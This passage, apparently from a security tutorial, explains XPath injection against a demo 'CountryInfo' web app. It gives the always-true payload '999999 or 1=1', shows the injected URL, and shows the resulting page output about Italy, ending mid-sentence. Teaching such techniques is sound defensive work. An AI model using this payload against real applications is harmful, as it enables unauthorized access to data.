 The attacker must look for a payload that makes the XPath query
always TRUE; so, he can try to use the following payload, which will
show the country Italy:
999999 or 1=1
http://2.xpath.site/getInfo.php?countryID=999999 or 1=1
CountryInfo Home
CountryInfo
The best app for your travels
Country: Italy
Italy is a nation that hosts unique and fascinating events of
international resonance throughout the year, providing innumerable
opportunities for experiencing intense emotions. Art exhibitions are
inspired by over a thousand years of heritage, and events such as the
Description: Venice Biennial with its design and contemporary art focus, are
flanked and alternate with theatre and ballet performances. The